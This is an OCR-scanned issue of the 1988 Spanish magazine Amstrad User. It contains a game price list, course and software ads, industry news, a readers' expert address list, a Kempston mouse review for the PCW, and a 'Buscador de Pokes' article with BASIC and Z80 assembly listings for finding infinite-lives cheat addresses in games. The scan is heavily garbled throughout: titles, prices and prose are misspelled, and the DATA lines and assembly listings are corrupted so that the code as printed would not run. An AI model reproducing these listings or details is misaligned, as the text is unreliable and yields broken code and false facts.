MORTABELO Y FILEMON	1 750-0
MORTADELO Y FILEMON	875
MATCH DAY 2/PHANTOM	
	2.250-0
CLUB MATCH DAY 2	875
MAD MIK GAME	875
MATCH DAY 2	2 200-b
INGEL MANSELL G PRIX.	875
	1 200
OUT OUR ,	2 250 D
DUT RUN ,	875
PINK PARTHER	1 760-D
PREDATOR.	2 20U-D
PREDATOR PLATOON/ARKANOID II	9 960.0
PLATADA	E 600.70
PLATOON	2 750.6
PROHIBITION	1 200
ENAMINITAR	LZON
RENAUD	1.200

REHAUD 1.200 RENEGADE/WIZBALL 2.250 SKATE CRAZY B75 SIDE ARMS B75 SIDE ARMS B75 SIDE ARMS B75 TURRO GRL 875 TURRO GRL 1.750 TRIVIAL PURSUIT 3.400 TRIVIAL PURSUIT 3.400 TRIVIAL PURSUIT 1200 TOTOBER 1200 THE RUNT FOR RED OCTOBER 2.750-D WINDICATOR 975 6 PAK YOL S 1 200 6 PAK YOL S 2 950-D	
PCW 8256-8512	
ABMAGEDON MAM 3.500 BATMAN 3.000 BATMAN 3.000 BOB WINNER 2.500 CATCH 23 3.500 CLASSIC COLLECTION VOL 2 CLASSIC COLLECTION VOL 1 3.000 CLOCK CRESS 83 3.800 COLOSSUS CRESS 4 3.800 COLOSSUS CRESS 4 3.800 HEAD OVER MEELS 3.200	
HEAD OVER HEELS 3.200 JEWES O MARKNESS 5.200 JAMES BOND 007 3.500 MATCH DAY 2 3.500 STRIKE FORCE HARRIER 4.200 STAR GUDER 3.900 TOMANAWK 4.200 PETRIS 3.900 TOMANAWK 4.200 RATON KEMSTON 18.500	

١	
ı	PC 1612-1640 Y COMPATIBLES
ĺ	AJEDNEZ 3 900 Abadia del Crimen 3 900
	ASTRONOMIA 2 475
l	BEDLAM. 3 900 CHARLES CHAPLIN . 3 900 CALIFORNIA GAMES . 3 900
	CALIFORNIA GAMES 3 900 Chuck Yeager Simulation 4.700
	CHESSMASTER 2000 4 700
	CORFLICT IN VIETNAM 5.200
	CRUSADE IN EUROPE 5 200 DECISION IN DESERT 5 200 DEFENDER OF THE CROWN 2 850
	DARK CASTLE
	DESTROYER . 5 000 ENFORCERER 2 850
	DESTROYER . 5 000 ENFORCERER . 2 850 F. 16 STRIKE EAGLE . 4 500 FLIGHT SIMULATOR . 14 000 CATO . 3 200
	FLIGHT SIMULATOR 14 000 GATO 3 200
	GRYZOR . 3.900
	GUNSHIP 7.400 GODDY 3.900
	(KARL WARRIORS 3 900 LIVINGSTONE SUPONGO . 3 900
	MACADAM BUMPER ., , 3.900
	MACADAM BUMPER 3.900 MARBLE MADNESS 4.700 METAPPOLIS 4.700 PLATOON 3.900 PLAY MOUSE SRIPDKER 2.850
	PLATOON 3.900
	PLAY HOUSE SHIPOKER 2 450
	SDI 2.850 Street Basketball 3 900
	SQUASH 2.300
	TANGULEN 3 900 SOLO FLIGHT 4.400 T ETRIS
	T ETAIS Z 200
	THE HUATT FOR RED DITTORER
	TRANTOR 3. 900 TEST DRIVE 4 700
	MONTH CTV29 CEARCH
	BOARD

	_
MATERIAL OFERTAS	
DISCOS 3" MAXELL 10 U, 0 1 200 DISCOS 3" MAXELL EN CAJA	
JOYSTICK'S  CHEETAH 125+ 1 680 CHEETAH MACH 1 3.400 KONKY 2 800	-
CHECTAM MAGH 1	
TELEMACH (MESA DE	
ORDENADOR + NONETOR COLOR + JOYSTER PRO 2 JUGADORES 105.000	
<ul> <li>IVA INCLUIDO</li> <li>TDMAMOS TUS PEDIDOS POR TELEFONO (91) 248 54 87</li> </ul>	

PON DE PEDID	O POR CORREO	A ENVIAR a: COCONUT	INFORMATICA.	JUAN ALVAREZ	MENDIZABAL, 54.	28008-MADRID

NOMBRE/APELLIDOS			
	C P	TEL	
TITULOS			PRECIO

GASTOS DE ENVIO 200

TOTAL

FORMA DE PAGO-

POR CHEQUE (A NOMBRE DE COCONUT INFORMATICA) - CONTRA REEMBOLSO



## BUSCADOR DE POKES

«Desde hace algún tiempo se ha decla rado una nueva fiebre que afecta a los usuarios de ordenadores personales. Esta grave enfermedad no es oura que la Fiebre del Poke; nos desquicia, nos maravilla, es la nueva piedra filosofal del alquimista de los arcades, de los juegos difíciles.»

ARA muchas personas decir POKE es como decir "ABRA CADABRA", es algo misterioso, mágico. Y lógicamente, si lo que queremos es aprender a sacar Pokes, no hay nada mejor que abandonar estas ideas quizá algo desfasadas.

La instrucción Poke del basic tiene como función: introducir un valor en una dirección de memoria; esta dirección, por tratarse del microprocesador Z-80, puede encontrarse entre 0 y 65535

En los programas de juegos, las vidas se almacenan en una dirección de memoria. Esta dirección es DECrementada desde alguna otra parte del listado (o sea se resta e valor 1 a las vidas que poseemos), y esta es la misión de nuestro BUS CADOR, decirnos cuál es esa di-

rección, para anularia con un 0. De esta forma as vidas (o el tipo de poke de que se trate) no volverán a decrementarse, obten endo así vidas infinitas.

#### Funcionamiento del buscador

El Buscador de Poxes basa su funcionamiento en la búsqueda de un decrementador, una vez lo na encontrado, nos imprime (en hexadecimal) cual es la dirección que debemos poner a 0, obteniendo así el Poxe de vidas infinitas

La púsqueda del decrementador que comentábamos anteriormente puede realizarse mediante dos sistemas similares, que acontínuación explicamos:

STADO

10 DATA CDFFBB21030CCD75BB213306CD2A0621 080DCD75BB214706CD2A06210B0DCD75 20 DATA BB215906CD2A06211504CD75BB216B06 CD2A0621170FCD75BB218E06CD2A0621 30 DATA 0E0ECD75BB219C06CD2A06C3AC067EB7 C8UD5ABB2318F74255534341444F5220 40 DATA 2044452020504F4B455300312E4D4554 4F444F20205052494D45524F003Z2E4D 50 DATA 45544F444F2020534547554E444F0050 4F5220204C554953204A4F5247452047 60 DATA 4152434941202E313938382E2056312E 3000414D535452414420205553455200 70 DATA 504F5349424C45532020504F4B455300 RE40CD1FBB20593F41CD1EBB205E18F0 80 DATA 210100E5211114CD75BBE17CFEFFCA09 077EFE3A28032318EA2323237EFE3D20 90 DATA ØECDEFØGESCDØ3BBE1CD18BB2318D42B 2B18D07CCDF4067DF50F0F0F0FCDFD06 100 DATA F1E60FC69027CE4027C35ABBC9C97D7 E3E2132CF063E3532DA0618A43E3A32CF 110 DATA 083E3D32DA0618980000000000000000 120 MEMORY 9989: CHECK=0.FOR N-10000 TO 1 0351 STEP 32 130 READ As: FOR I=0 TO 31 140 A=VAL( &"+HID\$(A\$,([\*2)+1,2)):POKE N +I, A: CHECK=CHECK+A 150 NEXT: NEXT: IF CHECK<> 28554 THEN PRIN T "ERROR EN DATAS" 155 END 180 SAVE "buscador.bin", b, 10000, 352

#### → Dirección de ensamblado. LINEA 60-> Iniciación de pantalia. LINEA 80 a 310 Impresión de mensajes en LINEA 510 a 570 -> Selection de MODO de BUS-QUEDA (1 ó 2). LINEA 580 → Dirección inicial a examinar. LINEA 590 a 620 -> Posición del cursor. LINEA 630 a 770 -> Chequea la memoria buscando los valores indicados. LINEA 780 a 860 -> Limpia el Buffer de teclado, espera a que se pulse una tecla y vuelve a la rutina principal. LINEA 870 a 1030→ Imprime la direccion que buscamos. (Si la hay.) LINEA 1050 a 1160 -> Almacena los dos diferentes

metodos de busqueda.

#### Sistema primero

Este primer sistema es el más exacto de los dos, y su funciona-miento esta basado en el decremento del registro-doble HL.

> LD HL,nn DEC (HL)

Como ibamos diciendo la rutina busca el anteriormente citado registro HL (código 33); al encontrarlo, mira si a continuación existe un DE-Crementador del valor de HL (código 53) Si es así imprime la dirección del mencionado decrementador v continúa buscando hasta revisar toda la memoria.

#### Sistema segundo

Su concepción es prácticamente igual a la del sistema 1, pero los registros usados son diferentes.

> LD A, (nn) DEC A LD (nn), A

La búsqueda és igual que en el caso anterior

Se ha suprimido la instrucción LD (nn),A para obtener un mayor porcentaje de acierto.

#### Cómo teclear los listados

Primero deberás teclear el LIS-TADO 1 y almacenario en cinta o disco mediante la orden SA-VE"BUSCADOR.BAS

Seguidamente resetea el ordenador, teclea el LISTADO 2 y ejecuta el programa con RUN [ENTER] Si no te da el mensaje ERROR EN DATAS, quiere decir que el programa ha sido tecleado correctamente y puede ser grabado en cinta a continuación del LISTADO 1 mediante un GOTO 160.

Ahora cada vez que quieras utilizar el programa no tendrás más que poner la cinta donde has grabado el programa y hacer RUN"BUSCADOR

#### Modo de empleo

Carga el bioque de Código Maquina (fichero BIN), al que quieres buscar los pokes, despues carga el BUSCADOR con RUN BUSCA-DOR. Elige qué método de búsqueda es el que prefieres (Logicamente, si con uno de los s stemas no logras encontrar el poke; deberás

ول

13

rxp

probar con el otro sistema, a lo melor tienes más suerte).

Una vez seleccionado el sistema de busqueda, deberás ir apuntando las direcciones que aparezcan (el ordenador después de imprimir en pantalla cada una de las direcciones, esperará a que pulses una tecla), cuando hayas apuntado todas, deberás probar una a una de la siguiente forma.

> POKE dirección,0 POKE dirección-1,0

Seguidamente, para probar los pokes, necesitarás hacer un carga-

dor para el juego, o bien introducirlos con un transtape o multiface two.

En caso de que el juego este desprotegido, introduce el poke delante del último CALL del primer listado BASIC.

Luis Jorge Garcia

#### LISTADO 3

```
BUSCADOR DE FORKS
 10.3
          LUIS JORGE GARCIA
            AMOTRAD USER
 40
 E plant
            org .500
ca.1 #66ff
 60
 10
            11 hr,#0003
 360
            call #bi75
 130
100
            1d
                 hl, text0
1 1 92
            call print
            ld
                 h1,40a08
120
            ca.l Wbb75
1.50
.40
            ld hl, text1
150
            cash print
160
            .d 51,40d0b
170
             ta.1 #bb75
.80
            1 d
                 hl,text2
            cail print
130
200
             1 d
                  ml,#0415
            call #6675
210
             1 d
                 hl, #text3
. 20
            call print
230
240
            Id hl,#0f17
250
             call #bb75
260
            1 d
                 hl.text4
. 70
            call print
280
            1 d
                  h1,#0e0e
290
            dall #0575
300
             ıd
                  hl, text5
310
            call prant
3.0
             j.p
                  tetla
330 print:
             1d
                  a, thl)
340
             02
                  a
350
            ret
300
             call #bbba
370
             inc al
             jr
                  print
390 text0: defm "BUSCADOR DE POKES"
             defb 0
400
                  "1 METODO PRIMERO"
410 text1;
             defm
420
             lefb 0
             defm "2.METODO SEGUNDO"
430
   region.
440
             defb 0
            defm "POR LUIS JORGE GARCIA . 1988. V1.0"
450 text3:
460
             defb 0
470 text4:
            defm "AMSTRAD USER"
480
             defb 0
             defm "POSIBLES POKES"
430 text5:
             defb 0
500
                  a.64
510 tecla:
             ld
520
             call #bble
530
             jr nz, rutl
540
             1 d
                  a,65
F5Ø
            call #bble
560
            JΪ
                  nz, but2
570
                  tecla
             Jr
F80 rut:
             I d
                  hl. .
```


```
590 no.
              push hl
600
              1 d
                   h1,#1411
              call #bb75
6.0
820
              pop hl
              14
630
640
              *p
                    200,
650
                   2,161
EF W
              14
                    a,(n1)
670 dir + 1:
              CP
                   58
630
                    Z,S.
              17
6.30
              inc hi
730
              11
                    πu
710 2...
              : DC
                   h 1
720
              ARC
                   h 1
730
                   ь 1
              ABG
740
              1d
                   a, (h1)
750 dirr+1: cp
                   61
760
             15
                   nz, no 1
              call pan
770
780
              push hl
790
              call #hb@3
800
              pop
                   h 1
810
              call #bb18
820
              inc h.
830
              ir
                    ho
840 no1:
              dec
                   h 1
850
              dec
                    h 1
860
              1.12
                   no
870 PIR:
              14
                    a.h
              call lbees
880
890
              1 d
                    a.1
900 lbees:
              push af
310
              rrca
920
              rrca
930
              rrca
940
              rrca
950
              call lbird
960
              pop af
970 lbiid:
                   #00
             and
980
                   a,#90
              add
990
              daa
1000
              adc
                   a.#40
1010
              daa
1020
              JP.
                    #665a
1030
              ret
1040 ret.
              ret
1050
              1 d
                    a. 1
.060
              1 å
                    a., (n1)
1070 rutl:
              1 d.
                    a,33
                    (dir+i),a
1080
              1 \cdot d
1090
                    a.53
              1-d
1100
              1.4
                    (dirr+1),a
1110
                    rut
              j r
1120 rut2:
              1d
                    a,58
1130
              1 d
                    fd:r+1),a
1140
              1 d
                    a.61
1150
                    (dirr+1),a
              1.4
1160
              37
                    rut
```

# Con tus conocimientos será operativo

Poseer un microordenador és una cosa, pero saber manejario y trabajar con él correctamente, es otra muy distinta. El ordenador no es operativo por sí mismo, porque su si puesta «inteligencia» no es más que la inteligencia de quien lo utiliza

#### El verdadero protagonista es su usuario

Por ello en CEAC hemos desarrollado tres Cursos que cubren perfectamente diferentes necesidades informáticas. Infórmate ahora, es gratis. Elige el Curso que más te interese y te explicaremos con todo detalle cómo funciona y cuánto vale. ¿Qué pierdes con saberlo?



un trabajo específicamente territo en informatica benen necesidad de conocer a fondo el tratamiento automatizado de la información

#### Curso CEAC de Basic+Microordenadores

arroquee paso a paso, con un cuicado método, en la programación de ordenadores. Adaptado a micropolenadores ZX SPECTRUS: COMS-OBORE MSX, AMSTRAD, BM PC, y comparibles

#### Curso CEAC de Analista Programador

Si el programador és quien establece-la aplicación del ordenador, el análisis de los problemas para la posterior realización de un programa corresponde al analista E. Curso CEAC de Analisia Programador vincula ambas act vidades, analisis v NUEVO



#### CON CEAC ESTUDIAS..

- Pesde to casa
- A su numo
- Sm (icsp.azamientos
- Con profesionales como
- Con un método ameno y eficaz Con garantia de pluna satisfacción



#### OTROS CURSOS CEAC

- Electrónica y Microelectrón ca
- Contabilidad
- Graduado Escular
- Inglés
- Oposiciones a Auxiliares de la Administración del Estado y de la Seguridad Social
- Corte y Confección

- Esteticista
- Decoración
- Marketing
- Fotografía
- Mecanico de Motos
- Mecánico de Automóviles
- Dibujo Artístico
- Jardinería
- · Puericultura v Educación Preescolar




#### CENTRO DE ENSENANTA DE NOTA

ALTORIZADO POR EL MINISTERIO DE EDUCACION Y CIENC A Nº 8039 85 BOUTIN OFICIAL DI I SIAOO 3-6-83 ARAGON, 472 08013 BARCELONA YEL. 1931 245 33 06

CEAC colabora con el INEM en la formación y reciclaje de trabaja-dires « Miembro de la Aspojación Europea de Centros de Essañanza a Distanca (AECS) « Miembro de la Asociación Nacional de Centros de Engeñariza a distance (ANCEO) « Las enseñanzas que imparte CEAC as ejuston al Art. 35 del Real Decreto 707, 1978 y a la Orden Manistanal del 5/2, 1979.


Envía este cupón hoy mísmo, no te compromete a nada. Si quieres ganar tiempo, llámanos al (93) 245 33 06.

Sí, deseo información



# DRO MINISTRALIA





aletargados todavía por el efecto de las vacaciones, han hecho la vista gorda ante la publicidad de «Psycho Pigs UXB».

Bromas aparte, parece ser que la moda de las carátulas explosivas ha llegado hasta el Reino Unido, donde U. S. Gold la utíliza para llamar la atención sobre su nuevo juego del que, por el momento, sólo se conoce el nombre.



EMPIRE STRIKES BACK

 Además de este juego, Gremlin Graphics ha anunciado también el lanzamiento de «Mickey Mouse», «T-Wrecks» y «Gary Lineker's Superskills». El primero es una aventura realizada bajo la licencia de los creadores del famoso personaje. «T-Wrecks» es un arcade que sigue la estela dejada por la máquina recreativa «Rampage» y «Gary Lineker's Superskills» es un simulador deportivo en el que tendremos que emular al jugador del Barcelona.


Psygnosis, una casa de software que produjo desde sus comienzos juegos de gran calidad para los ordenadores Atari St y Amiga, ha decidido convertir





 Parece ser que por fin vamos a poder disfrutar de los programas «The last ninja» y «The last ninja 2».
 System 3, la firma productora de ambos, llevaba anunciando el

inmediato lanzamiento del primero desde hace más de un año.
Ahora se ha decidido a sacar ambos programas conjuntamente y si no se produce otro contratiempo, todo hace prever que aparecerán a finales del otoño.






• De la mano de Gremlin Graphics llega «Night Raider», un complejo programa de simulación de aspecto prometedor. El juego está ambientado en la Segunda Guerra Mundial, donde deberemos pilotar un bombardero inglés para dar caza al Bismark, un acorazado de bolsillo alemán.

El desarrollo del programa recuerda al ya mítico «Dam Busters» de U.S. Gold, con fases de simulación, estrategia y acción.





#### No lo dude: consulte a un experto



AMSTRAD USER pone a disposición de todos los usuarios de ordenadores Amstrad esta página con direcciones de personas altruistas que quieren colaborar desinteresadamente respondiendo a las consultas de aquellos que les escriban.



## i quieres consultar a alguno de los expertos de la lista:

No escribas a AMSTRAD USER; escribe directamente a la dirección que aparece en la lista de expertos, incluyendo dentro del sobre otro con tu dirección y ya franqueado, para que el experto te pueda contestar.

#### i quieres añadir tu nombre a la lista de expertos:

Si te consideras experto en algún tema relacionado con la informatica y/o con los ordenadores Amstrad CPC, PCW, PC o compatibles y quieres colaborar desinteresadamente con los lectores que tengan dudas o problemas, escribe a:

Ramón de Miguel Sáenz. Amazábal, 16, 4-A. Leiza NAVARRA. Amstrad CPC. PCS. Turbo Basic, MSDOS, OPEN ACESS II,C.

Carlos Hernández Estopinán. Nueva, 2, 3.º. 44001 TE-RUEL. Resolver problemas de juegos.

Jesús M.º Nadal García. S. Sebastián, 7, 1.º. 08784 Pieza BARCELONA. CP/M.

José M.\* Nadal García. S. Sebastián, 7, 1.º. 08784 Pieza BARCELONA. Digital Research Logo.

Luis Angel Menéndez Tomillo. Piles, 16, 1.º D. 33203 GIJON. Programación en Basic y bases de datos, experiencia en todo tipo de software, dBASE III, dBASE III, hojas de cálculo (LOTUS 1, 2, 3; MULTIPLAN, etcétera), procesadores de texto (LOCOSCRIPT, WORDSTAR, etcétera). En la gama PC sobre todo en los IBM, PC, XT y sus compatibles, contabilidad, sistemas operativos D.O.S. versión 2.0, 3.1 y CP/M 1.4. Pether Norton, familia assitant de IBM, offix, copiones (copi write, etcétera).

Francisco José Gallegos Rulz. Jorge Manrique, 8. 04700 El Ejido (ALMERIA). Amstrad PCW. MALLARD BASIC y LOCOSCRIPT.

Carles Millán Badals. Passeig Nacional, 29, pral. 1.4. 08003 BARCELONA. Amstrad PC 1640 ECD HD20. WordPerfect, dBASE III PLUS, OPEN ACCESS II.

Antonio Navarro Navarro. Río Nervión, 1.º, 11.º. 46025 VALENCIA. BASIC, PASCAL, desarrollo y planificación de programas, FRAMEWORK, procesadores de texto, Sistemas Operativos MS, DOS y DOS Plus, seguridad informática.

Eduardo López Arcos. Trav. de las Corts, 178, piso 4/2. 08028 BARCELONA. Amstrad PC y CPC. Paque-

tes integrados, BASIC, sistemas como MSDOS y especialmente los sistemas del C P C 6 1 2 8 (CP/M PLUS y CP/M 2.2), impresoras (especialmente EPSON).

Indicando en tu carta muy claramente los datos	
APELLIDOS	
D.N.I. (o pasaporte si tu nacional	idad no
es española)	
DIRECCION	
TELEFONO	********
Si deseas o no que se publiqu	e tu le
léfono	
CODIGO POSTAL	*****
LOCALIDAD	********
Ordenadores en los que te con	nsideras
experto	sexhiert i
Temas en los que te consideras	experto

Amstrad User (Sec. Expertos) Aravaca, 22 28040 MADRID

#### Ratón para el PCW . 101 Copiador de formatos ..... 104 Knight Orc ...... 105 Starglider ..... 108 PIP. Un superprograma de la A a la Z ..... 112 Visajet ...... 119 Trucos ..... 122







#### **NUEVOS PRECIOS** PCW 8256 y 9512

Amstrad baja los precios del PCW con otra increíble oferta. Por tan solo 79 900 mas IVA para el 8256 y 109 900 más IVA para el 9512, ahora te puedes llevar tu ordenador y un paquete de 4 programas Amsfle, Superca c II, Contabilidad y Ajedrez, ¡Sorprendente! ¿verdad? La oferta es del 15 de septiembre al 30 de octubre.

#### LETRA PERSONAL

Aqui tenéis este programa para que vuestro ordenador empiece a escribir como si de vuestro puño y letra se tratase

TO MEMORY AMBFEE - FOR hex=3HCOPO TO AHCOPO - READ on - PONE hex.ph NEXT hex TO MARK TAMER'S POR REMAINDED TO BE ARROYD TO FURE RESIDENT REAT REPORT OF THE RESIDENT RESIDENT REPORT OF THE RESIDENT 
60 cl=8MC070 CALL of NEXT than 79 BATA 0,0 30 102 196,205,118,0,48 48 96 108,198 199,60,0,0,0,0,00,103 192 193 125 0 70 BATA 0,0 30 102 198,205,118,0,60 88 96 108,198 199,80,0,9,0,60,102 92 193 125 0
80 BATA 6 6 12,124 204,205,118,0,0 0 24 7.6 240 193,126,0 15,24 24 24 25 159 46 224
90 BATA 0,0,124 204 204,127 56,224 88 88 96 124 204 205 198,0 2 2 2 2 74 56 27 4 0
100 BATA 12,0,12 28 120 53 62 240 48 42,96 24 228 27,206 0 12 28 74 12,155 14 0
110 BATA 0 0 119 127 214 199 198 0 0,0 24 102 204,205 198,9 8 9 80 10 12,231 68 0
120 BATA 0 0,60 102 102 239,96,192 0 0,624 204 216 247 60 112,6 0,146,102 98 195 92 0
130 BATA 0 0,124 102 198,143 56 8,88 48 96 124 192 93,25 9,93 02 10 10 204 205 10
140 BATA 0 0 02 02 00 0 051 48,0 0,0,99 99 244 255 08 0 0 0 119 56 74,152 116 0
150 BATA 0 0 02 02 204 127 56 224 0 0 50 02 204 125 60 1 2

ante de una derestruction de fatire personnill

#### ATENCION: PROFESIONAL EXPRESS

Siguiendo con nuestra filosofia de sacar nuevas secciones para que seamos capaces entre todos de obtener el mayor partido posible a nuestro ordenador, hemos decidido crear una nueva sección que con el nombre de Profesional Express pretendemos que sea una

ayuda eficaz para todos aquellos que queréis orientar o ya tenéis orientado vuestro PCW hacia una actividad profesional

Como siempre, os pedimos vuestro apoyo y ayuda, tan importante para nosotros, para que nos enviéis cartas con los temas profesionales que

queréis que tratemos en la sección, así como pequeñas utilidades de los programas que vosotros tenéis y consideráls que pueden ser de una gran utilidad a la hora de trabajar con el programa.

Nosotros intentaremos, en la medida que nos sea posible, recopilar todo

Ya existe en España una nueva versión de Locoscript II con un repertorlo mayor en letras (LO-COFONT), y aunque está en inglés, es de manejo fácil y acepta perfecta-mente todos los símbolos españoles. Lo podéis en contrar en Power Line, teléfono (943) 61 51 47, al precio de 7.500 pesetas (IVA incluido).

Con la representación en exclusiva de varias distribuidoras inglesas Power Line abre nuevas puertas de entrada para el Software del PCW que sale al mercado en ese pais. Las exclusivas han sido realizadas con DA-TABASE SOFTWARE, MANDARIN SOFT, MI-CROLINK y con RSC Ltd., que por esas latiludes es uno de los mayores distribuidores, con un amplio catálogo en software y hardware, no sólo para PCW sino también para PC.

tipo de información necesaria sobre el tema, contactando con empresas que se dedican a esa labor, para conseguir catálogos de programas para que tengáis una información util y de gran ayuda a la hora de trabajar en vuestra actividad profe-

# PROGRAMAS

Enhorabuena por comprar Amstrad User. Tienes en tus manos lo mejor de lo mejor: la única Revista del Sector de Informática controlada por el E.G.M., con más de 180.000 lectores (\*). En Revista de ordenadores, Amstrad User ordena y manda.

(\*) Datos febrero-marzo 1988.



PCW

## KEMPSTON MOUSE



Los dos elementos más importantes: el interface y el ratón.

## RATON PARA PCW Por qué no?

Uno de los más veteranos fabricantes de periféricos para microordenadores emprende ahora la aventura de lanzar un ratón para el PCW

EMPSTON es una prestigiosa casa productora de periferia para microordenadores. Ya en los primeros tiempos del Sinclair ZXSpectrum (a principios de esta década) era uno de los grandes, llegando a ser su interface para joystick todo un estándar para dicho ordenador. Desde entonces la calidad de sus productos no ha decaído un ápice. En esta ocasión se trata de un ratón para la familia PCW.

En realidad, de los tres elementos que componen el sistema (interface, software y ratón) sólo el interface ha sido producido por Kempston. Para desarrollar el software se ha recurrido a los servicios de Hi-Soft, y el ratón propiamente dicho es de Log tech, la marca suiza conocida por el buen acabado de sus productos

Todo este conjunto viene presentado en una voluminosa caja de corcho blanco. La instalación del ratón es sencilla y rápida

En primer lugar se debe conectar el interface al puerto de expansión que hay en la trasera de la máquina (recuérdese que toda conexión o desconexión a este slot debe hacerse con el ordenador apagado), tras esto sólo queda «pinchar» el ratón al conector de nueve pines que incorpora el interface y activarlo con el driver que se encuentra en

BA

pg por

od y

, p

A PO DO SE O COM PRO C



El ratón ha sido fabricado por Logitech.

el disco de utilidades del propio ratóri

#### El software

En este disco además del controlador del ratón está un pequeño programa para comprobar el buen luncionamiento del periférico y unos drivers GSX para el manejo de gráficos Pero vamos por partes.

El controlador es de tipo residente y hace que el ratón emule las teclas de movimiento de cursor y las teclas ALT+C y ALT+R (botón izquierdo y derecho respectivamente) Por otro lado, la sensibilidad del ratón también viene dada por este software, sensibilidad que se expresa de acuerdo a una gradación de dos a nueve, aunque el valor dado por defecto es cuatro. Todos estos parámetros pueden modificarse de forma temporal o permanente, esto es, que los nuevos valores se graben o no en el disco.

De esta forma sería posible hacer que el ratón trabajara con prácticamente cualquier programa, pues bastaría con definir las teclas que emula el ratón de acuerdo con las que usa el programa en cuestión. Aunque, evidentemente, esto no es posible con el software de arranque directo. De todas formas, esta redacción ha tenido ocasión de comprobar cómo determinado software hace caso omiso del ratón, aunque éste genera la misma señal que las teclas de que hace uso el programa. También merece la pena hablar de KTEST, el programa que permite verificar el funcionamiento del ratión. La utilidad de este software no es demasiada, aunque siempre viene bien para fijar el grado de sensibilidad del ratón y saber cuales son las teclas que emula.

Por último, los drivers GSX, que permiten al ratón trabajar sin mayores problemas con todas aquellas aplicaciones que hagan uso de esta extensión gráfica del CP/M. El proceso de instalación es algo más complejo y, en cierto sentido, especif co de cada programa

#### El hardware

En cuanto al hardware, éste se compone de dos cosas: el interface y el raton propiamente dicho. El interface es simplemente una caja de color blanco con un conector para el bus de expansión y una salida de nueve pines. Su interior no podría ser más sencillo, una placa con pistas por ambas caras y una serie de chips, entre ellos algunos de RAM.

El ratón, como ya se ha dicho, es de Logitech, con un detalle que sorprende rápidamente: su escaso peso. El mecanismo es de tipo óptico, esto es. el ratón al desplazarse hace girar dos pequeñas «ruedecillas» con agujeros que cortan unos haces de luz, los cuales indican al ordenador cuáles son los movimientos del ratón. Para detec-

tar si se ha pulsado alguno de los dos botones, el ratón se sirve de dos pequeños interruptores.

En un principio los ratones surgleron como un elemento más dentro de toda una forma de entender la relación hombre-máquina, eran la pieza clave de los llamados entornos VIMP (windows icons, mouse and pointer; ventanas, iconos. ratón y puntero). A pesar de ello, las ventajas de usar estos dispostivos de entrada en otras tareas han sido ya demostradas hasta la saciedad. Aunque no está muy claro para qué quiere un usuario de base de datos o de procesador de textos un ratón, si es muy adecuado para todo tipo de trabajos graficos, y aqui es donde cobra especial interés el tema de la extensión gráfica GSX

Se trata, sin duda alguna, de un interesante periférico con múltiples aplicaciones. La facilidad de adaptario para diferentes programas lo hace casi compatible con casi todo el software existente en la actualidad. Además, y esto es muy importante, se trata de un producto bien hecho y respaldado por todo un «monstruo» en esto de la perifena.

#### PROGRAMAS QUE TRABAJAN CON KEMPSTON MOUSE

Star Glider
Wordstar
SuperCalc 2
Todo el software de HiSoft
Cyrus II (definiendo un botón
del ratón como INTRO)
Cracker 2
Data Fax



## Super PACK 3

PARA TU PCW-8256-8512

#### $oldsymbol{ ext{CONTABILIDAD}} + oldsymbol{ ext{MULTICALC}} + oldsymbol{ ext{MASTER}} oldsymbol{ ext{BASE}}$

(Plan Contable última versión)

(Hoja de cálculo)

(Base de Datos)

+ 1 DISCO DE REGALO DE 3"

#### MASTER BASE

450 de datos. Relaciona gestion automatizada de 5535 registros con 32 cam-Con registro

assone de ayudas en lodas sopoiones y en qualquier

If se define su propia enida y salida de datos

lisqueda selectiva de regis 35 por qualquiera de los mpos o cualquier combinaor de ellos

viente Generador de Infor-

- Posibilidad de informes tor cualquier ordenación v selectivos por cualquier campo ademas disponé té una opo on para defifitte fichas y etiquetas de Galquier famaño.
- Adaptacion a cualquier f po de moresora Posibilidad de definir cual-
- quer famaño de papel Puede estab ecerse una
- erarquia de ordenación par lodos los campos Cálculos ar trasticos, es-
- lad sticos y de gestion (p. e media desviación tipica var anza covarian-za calculos de IVA porcentaies etc i

itali Catos en la Unidad fin

ON BRE BE DATOS (MASTERMANE) ONA

BETWEETH RE WINDS

OFFINACION OF PANTALLA RESTON DE PIGNEROR NORMANDO DE INFORMES

MICHERACION DE FICHEROS

ROPARCO DE DASE DE GATAS

RETURN Selectionis

TAB Livinian B. Boton

#### MULTICALC

Hoja de cálculo de gran rap dez y sencillo manejo. Sus características principa-

- Mas de 60 filas
- Desde A" a Z coumnas Posibi dad de introducir
  - formulas de 60 caracteres
- Admite las siguientes funciones matemáticas. Se-Coseno, Tangente Ar colangenie. Logaritmo de cimal. Logarilmo natural. Ademas de funciones predel nidas (tolariza y sublola za automaticamente) SUBF Subtota iza los
  - valores de una fila
  - TOTE Totaliza los va-lores de una Ha.
- TOTO Totaliza los var
- lores de una columna. SUBC Subtotal za los valores de una columna. Permite etiquetado de de -
- das
- Realiza graticos impresora

Obtencion de datos por Gestion automatizada del disco

C 1986 RPA SYSTEMS INC.

SALI SALIDA

#### CONTABILIDAD GENERAL 2

Programa de con abilidad de acuerdo con el plan general contable españo: Capacidad

Dos un dades 4 000 cuentas, asiento y movim entos ilimitados

Lenguaje

- MBasic compilado. Gestion de ficheros multinde xados por listas binarias de alia ve ocidad

#### Características generales.

- Hasta 96 conceptos aux liares creados por el usua-
- Definición de la configuración elegida por el usuario (1, 2 o 3 unidades de disdo con sus respectivas capacidades de funcionamiento)
- Niveles digitos por nive y cuenta programables por ei usuano
- Calculadora incorporada en el sistema sin salir de la aplicación
- En configuraciones ilimitadas no hay perdida de apuntes contables Pérdida minima de datos
  - ante cortes energéticos o desconexión involuntaria del ordenador
- Tratamiento específico del LV A.
- Posibilidad de corrección de articulos en cualquier momen.o

En caso de que rebosen los discos de datos, e programa

#### Apartado de cuentas:

- Tralamiento programable de grupos y subgrupos Generación automática de las cuentas de nivel MEINL 1 Alfas
- - Bajas
  - Consultas
  - Modificaciones
  - ∟ stados



#### Apartado de asientos:

- Contrapart da directa. Confirmación de cuentas por descripcion (2 ó mas unidadesi
- Opción de cuadre por
  - Trabajo en liempo diferido MENU 1 Introducción de asientos
    - Modificaciones
    - \* Consultas

#### Diarros:

- Diarios consultas. Obten-ción del ultimo diario sin modificaciones de los 6 cheros
- Diario definitivo. Obtención del u timo diar o lactua i zación de los datos conta bles haciendo definitivos

ios asentos de dicho diario. Diano retrospectivo. En el caso de datos ilimitados o de no haber sobrepasado ios im les de la configura. cion actual se puede oblener el diario de qualquier dia de ejercicio

#### Listados<sup>,</sup>

- Cuentas
- Conceptos Fichas de Mayor
- Fichas de detalle
- Libros de registros Relacion de IVIA
- Cohras
- Pagos
- Balances programables


#### Cierres:

